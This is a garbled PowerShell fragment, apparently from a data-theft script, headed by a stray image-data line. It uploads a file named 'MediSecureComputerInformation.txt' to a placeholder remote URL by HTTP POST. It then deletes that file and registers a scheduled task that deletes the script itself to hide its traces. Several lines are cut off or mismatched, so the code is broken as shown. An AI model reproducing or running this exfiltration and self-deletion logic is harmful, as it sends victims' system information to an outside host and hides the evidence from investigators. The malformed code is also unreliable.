 # Upload the file to a remote server using HTTP POST request
$filePath = "MediSecureComputerInformation.txt"
$uri = "https://example.com/upload"  # Replace with the actual upload URL
# Create the HTTP request for uploading
$content = [IO.File]::ReadAllBytes($filePath)
$boundary = "----WebKitFormBoundary" + [System.Guid]::NewGuid().ToString()
$headers = @{
"Content-Type" = "multipart/form-data; boundary=$boundary"
}
$body = "--$boundary`r`n" +
"Content-Disposition: form-data; name=`"file`"; filename=`"$filePath`"`r`
"Content-Type: application/octet-stream`r`n`r`n" +
[System.Text.Encoding]::UTF8.GetString($content) + "`r`n--$boundary--"
Invoke-RestMethod -Uri $uri -Method Post -Body $body -Headers $headers
# Optional: Delete the uploaded file after upload
Remove-Item $filePath
# Self-deletion logic
$scriptPath = $MyInvocation.MyCommand.Path
# Use Task Scheduler to delete the script after it runs
$action = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c timeout 5 &&
$trigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddSeconds(10)
$taskName = "SelfDeleteScriptTask"
Register-ScheduledTask -Action $action -Trigger $trigger -TaskName $taskName
}